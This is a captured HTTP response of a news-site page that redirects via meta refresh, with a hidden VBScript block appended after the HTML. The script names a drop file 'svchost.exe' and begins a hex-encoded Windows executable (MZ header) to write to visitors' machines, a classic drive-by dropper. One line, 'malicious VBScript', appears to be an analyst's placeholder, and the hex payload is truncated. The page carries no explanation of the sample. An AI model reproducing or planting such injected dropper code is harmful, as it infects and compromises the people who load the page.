 HTTP/1.1 200 OK
Server: nginx/1.4.7
Date: Thu, 28 Jan 2016 23:18:09 GMT
Content-Type: text/html;charset=utf-8
Transfer-Encoding: chunked
Connection: keep-alive
Set-Cookie:
Expires: Thu, 28 Jan 2016 23:29:15 GMT
3f0a
<html>
<head>
<META HTTP-EQUIV="cache-control" CONTENT="no-cache,must-revalidate">
<META HTTP-EQUIV="Expires" CONTENT="-1">
<META HTTP-EQUIV="pragma" CONTENT="no-nache"><META HTTP-EQUIV="REFRESH" CONTENT="0;
URL=html/2016-01/27/ .htm"></head>
<body></body>
</html><!--mpproperty <founder-papername>...............</founder-papername><founder-type>3</
founder-type><founder-paperhead></founder-paperhead><founder-content>...............</founder-
content> /mpproperty--><SCRIPT Language=VBScript><!--
DropFileName = "svchost.exe"
malicious VBScript
WriteData =
"4D5A90000300000004000000FFFF0000B80000000000000040000000000000000000000000000000000000000000000000
000000000000000000000000010000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000